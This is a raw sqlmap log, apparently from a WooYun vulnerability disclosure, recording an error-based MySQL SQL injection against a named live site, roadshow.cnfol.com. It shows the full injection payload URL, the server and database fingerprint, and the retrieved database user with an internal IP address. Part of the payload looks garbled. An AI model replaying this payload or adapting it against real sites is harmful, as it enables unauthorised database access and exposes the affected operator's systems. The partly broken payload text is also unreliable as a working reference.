 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://roadshow.cnfol.com:80/show/13353?pid=-8381 OR 1 GROUP BY CONCAT(0x7164697371,(SELECT (CASE WHEN (5080=5080) THEN 1 ELSE
0 END)),0x71716c6e71,FLOOR(RAND(0)*2)) HAVING MIN(0)#),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(98),CHAR(97),CHAR(66),CHAR(48),CHAR(90
),CHAR(117),CHAR(100),CHAR(74)),floor(rand()2))x from (select 1 union select 2)a group by x limit 1))
---
[13:45:20] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:45:20] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with your
s. Do you want to merge them in futher requests? [Y/n] y
[13:45:20] [WARNING] reflective value(s) found and filtering out
[13:45:20] [INFO] confirming MySQL
[13:45:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[13:45:20] [INFO] fetching current user
[13:45:21] [INFO] retrieved: fol_show@172.20.1.243
current user:    'fol_show@172.20.1.243'
[13:45:21] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/roadshow.cnfol.com'
KALI LINUX ™
"the quieter you become, the more you are able to hear"
www.wooyun.org